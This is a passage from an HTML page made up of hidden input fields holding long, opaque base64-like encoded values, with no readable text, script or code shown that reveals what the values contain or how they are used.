value="07x8PfYQHKgDZdaZqwjCYc4QkQAj8kovLHrVBA+yI3uLWne91duRQwdCc+dyTnLAVttY+xDRD6U+jWHjTIWu6eW9GE7YITGZZivfgKNZ3h2bHZIdIKBSbGJ+h0geuW8xvERosdDLx3RDBznjdF8+l1zXTeFPlBL2dYx85A2Q/[base64]/5MfL1iVCXEWqNxoz2kfcVv1Dz1uSPNg1pUGd77iD8kpfxictnSsghM2iBY4AyXLFTW/yBm5vMIpBUPwideVXLumDhKVpB0JvqjcXPoNUwV2kAdNBuD/JI7QDj77s5b0YUpVkZdVrJ9GfogGOUdJb1l185BUqeRfIBkr8IWWsS2u9zMuCJEYLIbA3GXDZUYJdsFi+W7g82DWlTJD4spfpFR/AMCCcfGWd1aRdyFKXQ+9Nb/IGbmIwxUUFuGRo4wEl+JePy3gWU3ixHRozwBWTGaRO1Rj7eZZhqAPR+bLVvRtHjSVzniB+tM3mRNxL0lXICif/QTwneIYcSv8yI+NfKuiPtY9pB0JvqjoXdIgY1EvsBtpW+nvCNfcG3+3/26sUUoRyddRmc4nB5lTSWsdR3mdv8gZuYj3FCw20LCLzA3q2md3AO0MHPbA3SHSCVJsNv0+USq4s1DWzVpGs58GpEUm/ZGXYZmWewOsTnRmcEYsKYr1ULyx6jRxK/2V3uF8t6o+1j2kHQm+qOhdlhUfAUOYNmQvtboh54Fudr7WMpVsU039P2GZlns3mSdEdlwqWBCC8CywlJ8hUDb5gbbBeJ/SUjpt5C0J9vyIWM9AbghCyaZRbuDzYNahMy+mlnPRXHJgmKooiIMzX5habCZNQ1FV3/gZ/di3EBljpNGmhVjHsnYSlaQdCb/cdMDPAFZMTqRiUGfdk1WbsG9TisNW9Wh3HICCKayfRlf1EgWH4WMVNb7BJKjs9kyxK/CFloUZyucbYxicdQn+xHRozwBWTGe8M2g+1epl47A3EtvfC/EgC2SFoiz82yoirSNwpnhGLBgKzRR07bpxDB5puK/VKP/rn2sgmQkIawzUWM6hQ30/sF90Y+TDYVPcI3OD7z+5ZHMZpNp00LNjWzETcS9JYxQ8usU0pMHKdSA7mITPgFDf1md3IYBxob6o3GjPAVtxV5hGOW+59ij2oTMnpr5uwVRPcKmzDTGWezeZE3AabFsgFKrtBJjYnyBda7Hctumw/+JSfj2lDCzz6e1tq2hXVVewbj3G4PNg1pUHb4LKXsFwbxyEmjC8q0NfmB5MHhxWLVkXyBm5iPchHBrVmK6wPa73ZzJVpRAch/[base64]/2Hd1jsj9btxL0ljFTSKzXmM1dIxSAuYhfbRWb6CPtY9pB0IygB0aM8AVnV7gF9wO+jGbdPcFnffdz70YUpVkJ5klLtmfqRGSD8hYkww9+gtjIXyaQke+Zmy6bD/4lJ+PaUUNPe5ySCnABMNBqRDbF/F42GPkE5Wh+o3yShbQNmzDTGWezeZE3AmdCoEIPf9ULyZ0nVVQ/DB38R4k0pSfj2kHQi3lbxdgiFTXVv5ZlEu4Lshl/UGJvKeXvUoV1yVtyGp1kt3qVNJf20PvTW/yBm5icp5DGLptKvZcP7Dd28ssSVlFqjcaM50/uRmpQ5RV6nmIeqgJ2O2ziu8YCb9kZdhmZZ6dpwCYApwf30195lY2Yi7aVhLnC2WhRj/4lN3AO0MHPad1VWeUWt4DqVLEA7hvl3nsBZ36tp21FV/XKzecIzeX1sxE3EvSWMUPLrFNKTBynUgO5iE35gR+8IWMg2kWVWOqJQk/wAWdCqBYvlu4PNg1pQXU/6eD/[base64]/+JSfjyhLCyjkOlNnhVjAA6kA0RXseYouj0GdrPfPvV8TxX5lyXQ1xtbMRNxL0ljFCyO3XmM1b4lWUPx2N+AWJNKUn49pWmhFqjcaM85H1knmTt0Y93LYbo9Bnaz3z71eG9kof9gwJMzF60mIDooMyAA6pkMqaybiBkr8IWWhEXa8wNeVaRVQP/IsMDPAFZMZqQvREv90jC+lU4/8r9SXGFKVZDjyTGWezeZKjg6CF8gDLr9DbjkXyAZK/[base64]/C8w8gNtttXSynNPDTnvZRpo6hWTGalDlA/9ZIw44QTe46WO6VEd235ljSgh25+qDZIOyXLFTW/yW0RIPcgGSvJzIPEJMrrG3sEqT0I0gDcaM8AVk1/mDcBW63WCcL9BjL6nl6YyUpVkZdhmJ9+OrQOOBIcWgVdvoEEsIzXQHkb8MHO3Sj/qgYqDaRdMfqMsMDPAFZMZqQDbF/duwjX"><input type="hidden" id="gcaxwpdjf1" value="zAM+k+sL8WxHQKjHVJCnLiO9f9kvSWMVNb6JHKiZ0hkFQ/DU1+UYu6MTHlEMHQm+qNxpxj0fXXPtOxhr8dY1mv0GL/K/UlxhSlWRl2CQqzImjFsZLwwidTTy9SicmPZpBCL0pfblKP+mCiYNpFVd6pjcKPdQciDOpQ5RbuDyeeusVkOq2gvRUC49kMJFrKNGDqReMCpEdyU0ivUghMW2JRQ/nC2WhRj/4lNvGOlcOLvMtGnqOWdpX7E7SF/1kwx+lQZ2s98/8VBvSKmiRMiDTnvxEnw6cDIAfdNgGbmI9yAYNvXF/oVBvoI+1j2kHQjKAHRozwBWdS+wT21b6bpl75gmd/6GIvUN4lWRl2GZl2ISqCMZLkQ2XHyq8Ug0tcYdUUdYhZaFGP/jD1ss9T1hvuyNKa9s/kxmpQ5Rb8HmRcu0Vh6zm2+1ASb9kZdhmOLTn5kTcS9wOgB88u0kgb3+JQg25IT6LRj/4lJ+PL0gMO6dkU2mFD5MIuxPMQJI82DWlQZ3utoz2XwDaMSucfGXIjLRM0UaEHZceJr1IYyB6wR1g/CFloUY/u9vTwDsdQjnrZRI+zUPWS/oK2xW1bI1n9Q3YpezlvRhSlWRliCch2oSoA8ZLxgidTX7iVjZ5F8gGSvwhZeMJbbzRzYI7RgYm/2QAM9ZFywKDQ5RbuDzYd+oT2eml1b0JAs1kNpcqLNrNsAWOQ99Vkwg9oU8hLDCKSRi4ZDeoXRX4lJ+PaQcEIORjF3WBWNpV8FmUDvExlXrrDs78toz4FFLYKyuXNTXfjqNf9kvSWMVNb7RJIDYwn0MDu2kxu0Yp6ISEpWkHQm/3HTAzwBWTF/[base64]/+JSfjytIECvvZRdhgVHaTPpZlEKhJcFl/Vq3rPfPvRhS0ysrjGs215ejXtxaxgidVkXyBm5iPchABbJ1aPYDdr/cy5VpEFJ/sR0aM8AVkxnrDMYf/W7CNbQRxaykgPFRFpUyJIpuaJOKrkmbGZcdi0AtvVQqJ2/BHWD8IWWhRj+628eCOk8DK+VgADPQFYMZuFbEA7hun3fkSYu/+8+sAEeZZH3IamWOw/dR1VD4WMVNb68sRGI9yAZEqmQ36AB2vdCSzShDBSqqZEx0wE65GalDlFu4epF56Vud+radtRVf0ixonzQg24PvX/ZL0ljFTW+lTyo2ddIGW+RxPbpsP/iUn49pTwcm7X9OKcAEi0nxWL5buDzYaI9rnaz3z7NbHdswIJYyaNyCoh3cEPhYxU1v8gY+I3mMTwS7O2WyVG+gj7WPaQdCMoAdGjPAFZ1L7BPbVutomWH2QcaG98+9GFKVICyLNinflPxEmgeXAN5nb/IGbmI9j0ca5iF3sRZn476fj2kHQm/ndkh0iVueW+YXwBT1JtgnsRHFt93PvRhSlWQjlygxk56vHplR0knWHTfpLG5iPcgGSr9uKe4UJfjC3t1hCk87729OPo1Ax1ztSo9xuDzYNaVB2+Cyl7BPANQ0f9gxN9+d/W7cS9JYmGdF8gZuYjObUguoLCz1A3L4z7WPaQdCb6pzU2CQWdJAs0PSF/1kwx+lQZ2s98/8VBvSKmiRMiDTnvxEnw6cDIAfdNgGbmI9yAYNvXF/oVBvoI+1j2kHQjKAHRozwBWdSv0CwFbxaJ14pRLL6/eUlxhSlWRl2CAs0oH8RJ8egAqAAzuRSSItb9MsSvwhZaFGaLHQy8dzB1N5+m8BGcAVkxmpQ9we8XuQYb9BjLqnl6YyUpVkZYVMT57N5kTSCp4dlxlvqSxuYj3IBkq4aDbxCn6hjp/JJUIadIA3GjPAFZNe6BOOW6kuiG2+a52s98+9GALUICGRKCKEzfdSjBPJcsVNb/IGbiBymkIPriw34AJ2rceFj39XGnSANxozwBWTVOgR0xL2MZp68RXS4e3PrwACzX9P2GZlns3mApMFhlWWBDW3HG5zKZheUdYhZaFGP/jY1sEsCgoq43BSZ9oVghe/WL5buDzYNaUC0uC4nacYUdByIJwgdoXn5kTcS49y701v8gZgI3GNVB7xdSzxRmTSlJ+PaQdCLeVlXnaSGN9c7xeOW6xsgDX2DtHls8/rWQCdaWiZJSbbg7JJngeHHcxWRfIGbmI9yEQLv2oi8wlqttCFjztAAC6iLwI/[base64]/iUn4EoSwc9/jpNcpJb2lfuQ8cN/zyDNeMI0eDtz+tZAJ1paI8nN9CEqAPRBIAZiwoq+x1uPxfiBkr8IWvgCnqqwJ/cP0BCNIA3GjPAFZNO4AfAE6I8yiX1GYaG98+9GFKVLCCRIS3K1+ZWzBuKQ+9Nb/IGbmJ7hEMS8XIt8w9xs46fn3ItQm+qNxozjVTBXuANmQ/3bMI1txHFt93PvRhSyE5P2GZlnsOnCJkZhlWSDD28TyAlPZgGEdYhZaFGP/jZ3t0uTgx1qicaI8ANw0GyaZRbuDyFH49Bnaz3wfxUF8cwaI8nN9CEqAPcBJ5Ynmdv8gZuYj2FRxi7aCu7Ri/jvp+PaQdCb/p2XneJW9QU5QbSD6I8yif1GYaG98+9GFKVKCyWI2jWiK8DlB/IWNRDeOksbmI9yFtg1iFloUYxudja3T0KFS74eVN9hxXc"><input type="hidden" id="gcaxwpdjf2" value="VakP3VvjFtg1pUGdrKeO+Vwb2yNolCMjytfmUIwTyXLFTW/yW0RIPcgGSvJyMeQWMrDR3sssVUI0gDcaM8AVk13gEMQX+WXCNeMN2PTs5b0YUpVkZZkqLNmD6w2IDp8L300st0g6J2/TLEr8IWWhRni5xIWPeBcSN7EdGjPAFZMZ5ALGHPFy1XfqFcnjutW9CUDFPH7yZmWezbtu9kvSWMVDPKZDPm91jUcOuXNl6VU/o76fj2kHQm/seFRnzUbaQ+xZlEqubIAuj0GdrPfPvV4d2zBojyMs2YWyXtxdwkjeZ2/yBm5iPYtJBrNzf6FFeejSickqHGhvqjcaM8BY0kvuCtpBuCzDH6VBnayq5ZcYUpVka4syIM7ApAWYDJdYnmdv8gZuYj2OSQSoLDboHHrilI6eOV9ZRao3GjPAFdVW5xeZDP11n33xW52759+mMlKVZGXYZinbmbIBjkaBCIQOJrxBdGItxhMapDpPoUY/+JSf3yhDBibkcAAz0kXLGbETzECSPNg1pUGd7rid+V0AmDYknC8wzdfmVc4bikPvTW/yBm5iaY1eHvF1N+AIbL7bzcJzBxc/[base64]/lUWlT9P2GZlns3mBp0ImR+XAjq8QnRiPtgWWuwxdbpsP/iUn49pRA0j5WUAM8NT1V/vBdJAkjzYNaVBne64nfldAI9kdIg+Zc2Cqg2YS9FL1l584RV1SD3IBkqhC0+hRj/4mtbBOlMQOuljU3yOGMdc8ReUAJI82DWlQZ3quIHpFQHcPiDCZnSKnb5f9kvSWMVNb7FJIi1v0gYcvXNtrEtrvczLgiRGCyGjLDAzwBWTGakO1Qn/dZY45w7J+LiCpxhDhzQ9w0xlns3mRNwHmxaAQCe3TykqadIGW/I3fotGP/iUwqVDB0JvqjlTfZNBwUzqF90U9jGMcP0Vnee1i71DeJVkZdhmZdyMpQ+bGZ0NiwlisUkiLW/SBknuMHe3VHvjvp+PaQdCb+h4SHeFR4kZuBPMW+tzlHzhQcvtpcewFRDaNiGdNGyF5+ZE3EvSWIcCPbZDPG9viUIDqXJ/oVBvoI+1j2kHQm+qZ1t3hFzdXrNDhgvgPM5l/Vq3rPfPvRhS0ysrjGsj34CvCIVR0g2MQCK9SCExbYlFD/AhKO4IcKvE3swsHGhvqjcaM8BT3Ff9TscS4nnCNbRTzfTs5b0YUpVkZZspKdGf/ESKCoBQyEA7t146b3CJTwT1Ok+hRj/4lJ/NJl9PPOJ2XnyXD5NQ5xDRD7gs2Di0EcWs58/vXxDUbHXUdmmOwfZKyELJcsVNb/IGbi98mkEDsjtlsUYtqMyEpWkHQm/3HTAzwBWTF+oM0B61a4p09RHY/veUlxhSlWRl2DYqzYSyDZMFyFiXCCOzUic0eNMsSvwhZaFGcrnG2MYnCgAg/mNVftoVgQH5G49xuDzYNfhrt6z3z70WEdogINUxN9+dtgGOUZoXkwg96BwsJ3uHVA/8ek+hRj/4lJ/MJkkWKuRjADPHdt9Q6giUD/c8m3r1GJq33c+9GFKVZDWXNSzKhKkKxkuTGpYCI6dSK3kXyAZK/CFl9Qlv4pSSnX1XGnSANxozwBWTS+AE3A+iPMBl/Vq3rPfPvRhS0ysrjGs215ejXtxawwidVkXyBm5iPchFBbBuN7tGabnGl4JkUwc3/jpXZpRQ1xCyaZRbuDzYNecA3uewnfJNHNF+ZY4nN5bA6wedGZZVhwpm6SxuYj3IBkqsYCHlD3G/jp+dOV9Cd/[base64]/[base64]/CFloRZ+vNDWwS4dQn6+Z0Iz0Q3DQbJplFu4PNg14w7T+PqJ/FUb2T1/2DMsk4CpCpMYghmGCGPydQgPcoZJR45kIvQKfqqYn40aYUIC5XlVMcwV/lznD9tXuF+Xe/YO0e2kw71VHdsrNognJtvWzETcS9JYxQsgvFJjMXSSQ1D8MHavU2+gj7WPaQdCb6p0T2GTWsEDqRPbEvZonWe+a52s98+9GAbHJSuLLzHXgqhe3AqeFMVdYeBVbid8m0NR1iFloUZi0r6fj2kHTCzlc18+glncWuJZ3BTueYo1/mudrPfPvRgQ2jYhnTRo3YKqC45R0g6EH2f/CzonZZwLB6l1IOVPJNKUn49pB0It5W8XYIhU11b+WZRLuCiIbaVQj/yvz+9fENRsddR2aY7B9krPQslyxU1v8ltESD3IBkryYirsC3620JLbLF8Wb/EdGjPAFZMZ7w/RA6I8yS6PQZ2s98+9TxrcMCDVNTXfjqNe3AWdD5cMP+ksbmI9yAZKs3cg8wBzt8OFjyFOBivveQEZwBWTGalDwB7gaNV68wTP6ruA6gJS0CgpkTY21579btxL0ljFTSy9SiEwJ8gFD+pkIedVJNKUn49pB0I6+X"><input type="hidden" id="gcaxwpdjf3" value="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[base64]/IGPiN5jE8EuztlsUYu7sTHlEMHQm+qajAZwBWTGe8M2w/9bthuj0GdrPfPvU8b0TAtwmZ0jt3jX/ZL0ljFTW+mQzY2MIlKA7tvf6EFerbA2t1yLUJvqjcaM5BU113gDdNBuC/KZf1Bj7ynl6YyUpVkZdhmI9GDskmPAogd301+4FY2eRfIBkr8IWXiCXO3xoWPP0YQZ6c6TnaYQZ5U/BfRH7En8jWlQZ2s943yShbQNmiMKTWEzfcUhEuBF4kEK/JQLzA1xQsIs3Mh5BQ2476fj2kHQm/ndkh0iVueTeYTjlusLIhtvmudrPfP4DJ4lWRl2CAq0ZmjFtwK0gPvTW/yBm5ifodKBa47ZfcHbfCZks4qRAch/jpYf5VQmgKDQ5RbuDzYYeAZyaGziv5XANQwLJcof56DqQqZUPhYxU1vryxEYj3IBiqxZCHoBz/w2d7XZFALK/5/ADPWBYNJ8UqUAJI82DWlQZ2ipYrtV1/[base64]/4lJ+P"><input type="hidden" id="gcaxwpdjf4" value="aVcDK+5+VHTaFYEJ+RuPcbg82DWlQcCG98+9GFKVajedNiqThaMFmA6AWJ5nb/IGbmI9yAYavWUh6Ah44pSOmTlfQn26Z0Io6hWTGalDlAaSPNg1pUGdorSA+V1f1ygqmy1lxefmRNxL0ljFTSm9SDpvboFcD+YhdLMWZ+O+n49pB0JvqjdKcoRR2lfuWZRKqmyALo9Bnaz3z71FeJVkZdhmZZCboxaVDZsdgUAts0IpJz2TLEr8IWWhRj/41dPGLklPPO97XCnAU99c8U7HD/lujC6PQZ2s98+9RXiVZGXYO0+ezelOzSyVT4c+N4VuByVVgGkt6XQK6wJdrPD4yB1lKTjeXVd9lG3DV71X1k3iaqxlsiX1wZ+E9UIh8DIczX4I/dSEVK0kwSGXXSaeUyoQVdERD6lvALYrJrPy85grRiYdz1JNRo0NxAC+MNA+2mzNT/E17bS2qeR/KuwRPLsLIde8ox2RKbcUllk862UILE2kZ1LuQirbH02NgsfOBhYjK+xjVyKUVtJhvQH1F9dzjifMM+fEttnMUwDvAXKTLA7ot6cezxmRKb8AeoUXCTVpv28ZikUM2wMrrueG/HtsFy3/[base64]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"><input type="hidden" id="gcaxwpdjf5" value="q08E8hJ1u+fp4QFkNjfQJGBbtkzGUeAOwhjyKrdbtQvF1qTa0FQQhQMDrnJxyKuFUpUHyxGoKh+zTxc0d6JwD65bFNERV5vm1dkjdQYg7CNCYKJG90vsJN0a0WurQrYY0vbjouhANcMlHKgEE9C/swqbJco8sR0ts1J4C3C+bQmNRXHNDiqCjY3FBHIIBr17A0WmWYJdzRvwNMx/rV60KO615LnUfjv5LxWfCiPKoZ8mmzicAK8cKpx/GXtuqX5dr1EquCp3qcb1zBF9FDjrY1N6s13bU+0U1gPKXZ520hmEv5Ku6gA9/S0poggqzoWgBrsGpwmQJXmWfyUGVNhFE+94JusjLZTR78M+bTB3skRqQaYCylv6IuZD1Gq7eLIPivbvouVAKIYOFb8rAcrbii6wA5Yc0Swip0h4AE+NbQiPZiHmAV2y3/rgOGA4dv9cA2fWZeF+4FDGFcx5ll7nM8nHkKTpXTn+cgKKMDTk1fQ9v1OjMaMiI7NeAQZvnRcmsWcc5S0r69Pz2jNgJx/mY01XrwzCXd825RDiaZ9A4AeNzeaq1UI3/Dx2uiAn1r2tFs8Siyq1Ghrrbxwyf5FEBqxCLcQyWrvi5cgfdFoOx3BwWbF2gknBO8Ec6nupWtUyjd6UithqEf82EJsAKdzdpAGMCKRMowgro1N4F3redCKmOTHkBV6zzfDbB0ILfu11akDWWYNL3guFI/pUk0y2F8zJubaqDSCFcDahJAvtppVVxT3FEIJdOplUPDNTsBIsmHcq0CFJ7+Tw5yxkFg7FfQpmig3xaOMowTHULblAzSrw65uoqV0n5QkdiSwo76GrNa0TmDyBHy6eQSR0SZFnHrhmCs8qSZWH/eMfaRYd2yd1Vqhs6gzPEfIi/[base64]/VTQBocv63GCR+gA1s26nNhrBvQ2N7wKBt3digbMWb0BjFR6sEwlI3nbZy+EQyLgNy2v5NDkKBUrC7xZSVjUBuVj8RDEK/kkvkKzNorZv5zMajn3FQiSJxH13qcBziWVTNEhI+t+Pg9FshQZsWdzsgkosc7t1gwQKwjzXlJ9kWT3feIUjEn/VI1ZyQj43ZG6808KxyN2vQFw64e0FrkGiwzcOi29fyw3b4MROZdqA9lTXrqD6Mp6ExEBvV5pcoNZ8XjgNeYK032/UvAr1e6Tt+lpI+0wCs0qdu6Jii+lGMQukT955VcbIS2KFgmyRhLwCkbr2sb/eGEIJcZTcV3YeMUJy1HbQ+11m0DMFuTesr3kQR7GfAaVCnfLpKFSzgGeHIQ+KrVTCAFVsXQMklNwxBJzouz0zRpvDzXGXE5JoX/ncPMpxjPhSrx8xizXyqKDpV4L/[base64]/6Axvs9nm5SESKwq8Jgl/mXfrQ90P90vie79a0AnF/Zy32105w30ovX918JWAN7Atmz6cLAirYAYPRd5gP5tODNEhVeH2y9giTxYq4SBTVLcA9VztKPIB8EmeLeE57buEl+VVBvJ0CK8Ad/S4ogOKCqMWqB48nkUBNCncHziudTPUXmm++ejfHEUTG9xPbSuBcYVj5SvjTd8vl3i8JYW74rn5Wzv7LBWgLBDvo5cKvliXEIIjGeBHLCpqsXU6iDID6yN4vMfvnH9XMxz4QA9rpwH/SudU3jbJLLxZ6iDSxoCD50kI2SwGyj8LiIuLK6kaiEnTOxaRcyJyZZ9OC45SL8NSTu3zyc04VC8YziENRdQHinT7K/UI7kaqJ+gTzMqh39YMHcEnL7wRPdKbgAW/D7gL1ycpi2N4cFm8YAWyeAPmDy/t7fPNCBdSPOchdXHRQsAK/zXDHOp0zFLWF97LmJyrDhT/AiuNKST6rLYupiS/AqcDPL11BixbjWpdljYN9ilKoY2LyhloDivLe3JQ0kOCS+sR0Q6ucIB5zzDq/7uC2wgb/ggKrT8oy4/xCrcotT2oJDehQxgjZIJ0OJBUAu8VV5f9jeskTTEi8kZOWZNf6m7nG9ct9HqCTesU29nvqq9POe0JFJ90APyosDzME8oKqz13nh8UBVaBZV2OMQjiA0uBwYiYJl0HPuVec32RRMla0VaNMq5qjHDMLdjEg5foCAX/fQqIBS/WjvEwyhGTM5AvK5FrdgBcnk4ei1c3witFruHd5iNSJAPhXnVhikyLWuws3ELRVr5w7wLNzp6Z5Gs0wDByrTc/74+fU6UahQ2SFArncQs3LqNID60xMfcDbo/W3ux8Hyt221J/JJF5wnbbJPlP8XWLQuwpie+w2/[base64]/GghzCxIaoV01U3uUIpOEq/S16qUg/2AU2R+siaeWQ2fPAveGawV9RQ7gjAAtZ+wH3kI4XLmIL0aByDDBzJE3fIoPM+tjKaMYcoO6d0CHYlqmE/t1McsDMrt4DZ+T1fLA3pcEtr0GCCSME35wrMdoJ/9BvX75W9q3RD2SE0tj8d76byCM4jl"><input type="hidden" id="gcaxwpdjf6" 